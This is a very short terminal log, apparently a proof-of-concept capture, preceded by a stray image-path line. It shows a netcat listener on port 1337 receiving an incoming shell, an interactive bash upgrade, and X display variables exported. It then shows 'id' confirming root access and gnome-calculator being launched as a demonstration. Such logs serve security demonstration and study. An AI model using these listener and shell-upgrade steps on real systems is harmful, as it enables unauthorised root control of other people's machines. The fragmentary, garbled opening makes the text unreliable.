 → ~ nc -lvp 1337
exec bash -i 2>&0 1>&0
export XAUTHORITY=/run/user/1000/gdm/Xauthority
export DISPLAY=:0
Connection from
# export XAUTHORITY=/run/user/1000/gdm/Xauthority
# export DISPLAY=:0
# id
id
uid=0(root) gid=0(root) groups=0(root)
# gnome-calculator